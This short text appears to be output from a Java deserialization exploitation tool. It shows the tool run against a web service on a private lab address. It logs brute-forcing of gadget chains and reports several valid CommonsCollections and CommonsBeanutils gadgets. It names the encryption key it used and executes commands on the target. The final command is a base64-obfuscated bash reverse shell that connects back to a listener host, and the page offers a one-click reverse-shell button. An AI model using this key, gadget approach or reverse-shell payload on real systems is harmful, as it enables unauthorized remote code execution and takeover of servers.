 http://192.168.126.130:8080/
命令
执行
简便操作 反弹Shell(Linux) 192.168.126.128:1111 Fire
接收反弹Shell的主机IP
[*] Trying Gadget: Myfaces2
[*] Trying Gadget: C3P0
[*] Trying Gadget: Clojure
[*] Trying Gadget: FileUpload1
[*] Trying Gadget: Groovy1
[*] Trying Gadget: BeanShell1
[*] Trying Gadget: JBossInterceptors1
[*] Trying Gadget: JSON1
[*] Trying Gadget: JavassistWeld1
[*] Trying Gadget: Jython1
[*] Trying Gadget: MozillaRhino1
[*] Trying Gadget: MozillaRhino2
[*] Trying Gadget: ROME
[*] Trying Gadget: Vaadin1
[*] Trying Gadget: Wicket1
[+] Find Valid Gadget: CommonsCollections6
[+] Find Valid Gadget: CommonsCollections5
[+] Find Valid Gadget: CommonsBeanutils1
[+] Find Valid Gadget: CommonsCollections7
[+] Find Valid Gadget: CommonsCollections9
[+] Find Valid Gadget: CommonsCollections10
[*] Using Key kPH+bIxk5D2deZiIxcaaaA==
[*] Using Gadget CommonsCollections6
[*] Executing command: ls...
[+] Done
[*] Using Key kPH+bIxk5D2deZiIxcaaaA==
[*] Using Gadget CommonsCollections7
[*] Executing command: bash -c
{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEyNi4xMjgvMTExMSAwPiYx}|{base64,-d}|{bash,-i}...
[+] Done